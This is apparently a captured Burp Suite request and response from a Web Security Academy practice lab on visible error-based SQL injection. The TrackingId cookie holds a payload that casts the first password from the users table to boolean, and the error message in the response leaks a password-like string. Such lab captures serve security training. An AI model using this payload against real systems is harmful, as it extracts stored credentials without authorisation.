 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT password FROM users LIMIT 1) AS bool)--
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
\n
Visible error-based
SQL injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type boolean: "xf2qfiwm1rus7pyak9gs"
ERROR: invalid input syntax for type boolean: "xf2qfiwm1rus7pyak9gs"